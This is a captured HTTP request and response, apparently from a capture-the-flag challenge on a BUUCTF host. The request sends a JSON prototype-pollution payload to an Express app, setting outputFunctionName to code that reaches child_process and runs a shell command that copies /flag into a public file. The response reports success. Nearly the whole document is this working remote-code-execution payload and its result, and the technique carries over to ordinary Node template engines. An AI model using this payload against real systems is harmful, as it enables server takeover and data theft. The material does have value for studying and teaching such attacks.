 Raw Params Headers Hex
POST /action HTTP/1.1
Host: 270673f5-0f62-4b51-8ecc-d0625b9a004d.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 201
Origin: http://270673f5-0f62-4b51-8ecc-d0625b9a004d.node4.buuoj.cn
Connection: close
Referer: http://270673f5-0f62-4b51-8ecc-d0625b9a004d.node4.buuoj.cn/
Cookie:
UM_distinctid=17abf1344aa738-0fc8eb580e6f8d8-4c3e257a-144000-17abf1344ab4d0;
session=s%3AWSHt75_3eTPJWo-yzE8iU24S_JwmkqdP.fFp5XF%2FknxLc4dqnPx39OIfxQZcDbi
ffmZ2id69WD14
Upgrade-Insecure-Requests: 1
{"__proto__":{"outputFunctionName": "test;clearTimeout.constructor.constructor('return
process')().mainModule.require('child_process').execSync('cat /flag >
/app/public/reader').toString();var test1"}}
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 24 Jul 2021 08:12:07 GMT
Connection: close
X-Powered-By: Express
Content-Length: 49
<script>alert('success');history.go(-1);</script>